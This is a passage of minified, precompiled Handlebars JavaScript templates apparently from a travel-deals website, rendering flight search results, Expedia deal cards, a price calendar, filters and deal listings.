</b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" 